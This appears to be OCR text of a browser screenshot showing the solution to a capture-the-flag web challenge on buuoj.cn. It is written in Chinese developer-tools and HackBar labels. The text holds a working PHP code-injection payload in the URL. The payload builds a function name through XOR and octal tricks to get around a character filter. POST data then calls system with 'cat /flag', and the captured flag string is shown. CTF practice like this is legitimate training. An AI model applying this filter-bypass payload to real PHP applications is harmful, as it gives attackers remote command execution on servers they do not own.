 _POSTflag{d4f11e6b-6b86-4746-b507-73ef031249da}
开发者工具 - http://c5da3eac-8e0b-45e3-b441-971c92aa946c.node3.buuoj.cn/?c=$pi=decoct(31737)^hexdec;$$pi{abs}($$pi{cos})
查看器 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 HackBar 存储
Encryption Encoding SQL XSS Other Contribute now! H
Load URL http://c5da3eac-8e0b-45e3-b441-971c92aa946c.node3.buuoj.cn/?c=$pi=decoct(31737)^hexdec;$$pi{abs}($$pi{cos})
Split URL
Execute
Post data Referer User Agent Cookies Clear All
abs=system&cos=cat /flag